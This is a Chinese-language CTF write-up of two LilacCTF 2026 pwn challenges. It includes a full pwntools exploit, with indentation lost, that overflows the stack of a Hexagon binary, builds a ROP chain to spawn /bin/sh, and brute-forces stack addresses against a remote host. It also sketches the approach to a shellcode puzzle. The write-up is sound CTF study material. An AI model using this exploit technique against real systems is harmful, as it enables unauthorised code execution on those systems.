想起来好久没更新博客了,刚好这次打了LilacCTF,顺便发下wp吧。题目总体感觉没有那么难,奈何实力不够,只写出了两道题目,希望下次比赛发挥的更好吧。
PWN
Gate-Way
题目分析
附件是Qualcom Hexagon架构的文件,静态编译
(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way
╰─$ checksec --file=pwn
[*] '/home/yui/STUDY/ctf/LilacCTF2026/pwn/Gate-Way/pwn'
    Arch:       em_qdsp6-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x10000)
(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way
╰─$ file pwn
pwn: ELF 32-bit LSB executable, QUALCOMM DSP6, version 1 (SYSV), statically linked, strippedida需要装插件(n-o-o-n/idp_hexagon: Hexagon processor module for IDA Pro disassembler)才可以反汇编Hexagon架构文件
ida装完插件还是看不了伪代码,不过和mips风格有点像
本来想用qemu 开端口然后gdb-multiarch附加远程调试的,但一直连不上,我猜原因可能是gdb-multiarch无法识别Hexagon架构,不过看别的师傅的博客发现可以用strace跟踪调试
先./qemu-hexagon ./pwn看下大概逻辑
(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way
╰─$ ./qemu-hexagon ./pwn
=== Lilac Gate Way ===
1. Manage.
2. Reset.
3. Exit.
有三个功能,管理、重置和退出,管理功能有reg、del、show
=== Lilac Gate Way ===
1. Register Service.
2. Delete Service.
3. Show Service.
1
Input ip:port|description
Example:
172.16.0.1:7777|Location Lookup Service
reg的输入需要是ip:port|description格式,我们定位一下字符串,发现下面的函数

先后call了22120、21e60、20f30三个函数,strace跟一下

22120明显就是writev,20F30是逐字节read,而且是可以无限溢出的,结合ai发现21E60用于刷新缓冲区,把刚才writev的数据打印
20F30我们传入的参数是R0 = add(fp, #-0x68),栈上偏移0x68的位置,根据这个偏移我们就可以构造rop利用了

通过覆盖LR和FP,就可以实现栈迁移,再找gadgets控制寄存器执行syscall即可
由于栈地址是不变的,所以不需要泄露地址,打远程的时候爆破一下栈地址就行了
结合ai找到的gadget链


r0=r16=memw(SP + 0x8),r6=r19=memw(SP + 0x4),这时候执行trap0就会调用execve('/bin/sh')
利用思路
- 利用栈溢出覆盖LR、FP,并在栈上写入gadget
- 栈迁移到gadget,控制寄存器并执行syscall
- getshell!
exp
python
from pwn import *
import sys
import time
# context.log_level = 'debug'
context.log_level = 'info'
HOST = '1.95.71.133'
PORT = 8888
# Gadgets
GADGET_RET = 0x2150c
GADGET_SAFE_LOAD = 0x217e4
GADGET_SYSCALL = 0x214f4
# 1. Known Good Targets
PRIORITY_TARGETS = [
0x4080f528, # Docker (Most likely closer to remote)
0x4080ea98, # Local Zsh
0x4080ea88, # Local Antigravity
]
# 2. Brute Force Configuration
BF_START = 0x4080fa00
BF_END = 0x40813000 # Scan ~16KB range
BF_STEP = 8
def attempts(target_fp):
p = None
try:
# sys.stdout.write(f"\r[*] Trying {hex(target_fp)}... ")
# sys.stdout.flush()
p = remote(HOST, PORT, timeout=5)
# Interaction
p.recvuntil(b'3. Exit.', timeout=3)
p.sendline(b'1')
p.recvuntil(b'3. Show Service.', timeout=3)
p.sendline(b'1')
p.recvuntil(b'<<', timeout=3)
buf = bytearray(b'A' * 300)
def write_u32(idx, val):
buf[idx:idx+4] = p32(val)
# Buffer Layout logic (Same as solve.py V16)
# Frame 2 Address
FRAME2_ADDR = target_fp + 32
# Binsh at 40
BINSH_ADDR = target_fp + 40
binsh_str = b"/bin/sh\x00"
buf[40:40+len(binsh_str)] = binsh_str
# [0]: Next FP (Frame 2)
write_u32(0, FRAME2_ADDR)
# [4]: Next LR (Safe Load)
write_u32(4, GADGET_SAFE_LOAD)
# [8]: R19:18 (R18=0, R19=221)
write_u32(8, 0)
write_u32(12, 221)
# [16]: R17:16 (R16=BINSH, R17=0)
write_u32(16, BINSH_ADDR)
write_u32(20, 0)
# [32]: Frame 2 Start
# Frame 2 [0]: Next FP (Junk)
write_u32(32, 0xdeadbeef)
# Frame 2 [4]: Next LR (Syscall)
write_u32(36, GADGET_SYSCALL)
# Overflow
OFFSET_FP = 88
OFFSET_LR = 92
write_u32(OFFSET_FP, target_fp)
write_u32(OFFSET_LR, GADGET_RET)
prefix = b"172.16.0.1:7777|"
p.sendline(prefix + buf[:200])
# Check Success
# If successful, '3' will return to our gadget chain
p.recvuntil(b'3. Show Service.', timeout=1)
p.sendline(b'3')
# Flush buffers
try:
p.recv(4096, timeout=0.5)
except:
pass
# Send command
p.sendline(b'echo REMOTE_PWNED; id; ls /; cat /flag')
# Read response
data = p.recvall(timeout=2)
if b'REMOTE_PWNED' in data or b'uid=' in data or b'flag' in data:
print(f"\n\n[+] !!! REMOTE SUCCESS !!! Target: {hex(target_fp)}")
print(data.decode(errors='ignore'))
return True
except Exception as e:
# print(f"Err: {e}")
pass
finally:
if p: p.close()
return False
def run_remote():
log.info(f"Targeting Remote: {HOST}:{PORT}")
# 1. Try Priority List
log.info("Phase 1: Probing Known Targets...")
for t in PRIORITY_TARGETS:
log.info(f"Probing Known: {hex(t)}")
if attempts(t):
return
# 2. Try Brute Force
log.info(f"Phase 2: Brute Forcing {hex(BF_START)} -> {hex(BF_END)}...")
total = (BF_END - BF_START) // BF_STEP
count = 0
# Generate list first to avoid duplicates with priority
scan_list = []
for fp in range(BF_START, BF_END, BF_STEP):
if fp not in PRIORITY_TARGETS:
scan_list.append(fp)
for fp in scan_list:
count += 1
if count % 10 == 0:
sys.stdout.write(f"\rProgress: {count}/{len(scan_list)} | Current: {hex(fp)}")
sys.stdout.flush()
if attempts(fp):
return
log.failure("Exploit failed on all targets.")

if __name__ == '__main__':
run_remote()最后爆破出来的远程地址是0x4080fde8
bytezoo
题目分析
shellcode题,先mmap了两片内存,一个存shellcode,一个是shellcode执行时的栈空间,然后把第一片内存设为rx
限制条件是opcode每个对应字符出现的数量不能超过 其高四位和低四位之间的最小值,例如\x76出现的次数上限是min(7,6)=6,\xf0出现的次数上限是min(f,0)为0
这样限制了很多指令的调用,例如syscall(\x0f\x05)就不能出现


执行syscall时的内存

出题人很"贴心"的为我们提供了一个syscall
我们一开始思路是将syscall地址写入rbp,然后call rbp执行系统调用,构造执行mprotect->read
但构造成功后发现syscall之后没有ret,执行一次syscall之后就会程序就会报错
► 0x2adc045    call   rbp                         <0x2adcffe>

 ► 0x2adcffe    syscall  <SYS_mprotect>
        addr: 0x2adc000 ◂--- sub edi, edi
        len: 0x13ff
        prot: 7

pwndbg> x/10i  0x2adcffe
   0x2adcffe:   syscall
=> 0x2add000:   Cannot access memory at address 0x2add000
然后思路改成向栈中写入伪造的sigframe,但没有syscall;ret还是无法连续执行系统调用

最后发现可以使用mov rbx,qword ptr fs:-0x38 将fs 基地址存入寄存器,这样我们就得到了libc地址,就可以随便调用函数了
